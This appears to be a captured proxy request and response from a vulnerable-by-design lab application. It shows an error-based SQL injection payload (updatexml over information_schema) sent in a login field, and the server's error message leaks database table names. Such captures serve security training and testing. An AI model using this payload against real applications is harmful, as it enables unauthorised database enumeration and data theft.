 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/error HTTP/1.1
2 Host: 192.168.1.3:8000
3 Content-Length: 172
4 Accept: application/json, text/plain, */*
5 Access-Token: ecefd843-c40e-4177-83c4-67943d64c60c
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.3:8000
9 Referer: http://192.168.1.3:8000/vuls/sqli/error
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":
"1' and updatexml(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema
= database()),0x23),1,32),1) and '1'='1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sat, 08 Oct 2022 16:20:51 GMT
5 content-type: application/json
6 content-length: 135
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"(1105, \"XPATH syntax error: '#galaxy_role,galaxy_user,galaxy_'\")",
12 "status":false,
13 "timestamp":1665246051701
14 }
15